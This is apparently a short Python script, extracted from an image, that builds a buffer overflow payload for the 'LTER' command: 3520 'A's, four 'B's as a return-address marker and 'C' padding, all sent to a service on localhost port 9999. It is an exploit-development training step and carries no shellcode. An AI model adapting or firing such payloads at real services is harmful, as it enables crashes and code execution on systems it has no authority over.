 1 import socket
2 import os
3 import sys
4
5 vuln_command = "LTER _.?"
6 crash = 4000
7 offset = 3520
8
9 payload = ""
10 payload += vuln_command
11 payload += "A" * offset
12 payload += "B" * 4
13 payload += "C" * (crash - 4 - offset)
14
15 print "[+] Sending buffer (Size: %d)" % len(payload)
16
17 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18 s.connect(('127.0.0.1', 9999))
19 print(s.recv(1024))
20 s.send(payload)
21 s.close()